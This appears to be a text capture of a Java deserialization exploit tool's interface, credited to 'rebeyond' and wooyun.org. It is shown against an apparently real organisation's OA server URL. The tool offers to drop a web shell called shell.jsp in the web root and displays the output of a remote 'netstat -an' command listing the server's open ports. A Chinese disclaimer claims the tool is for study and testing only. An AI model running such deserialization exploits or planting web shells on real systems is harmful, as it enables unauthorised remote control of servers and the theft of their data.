 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://oa.96599.cn:8080/oaweb/
WebPat... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -an Execute
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:88 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1099 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1100 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1101 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2098 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2099 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3528 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3873 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4446 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4447 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4448 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4873 0.0.0.0:0 LISTENING
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org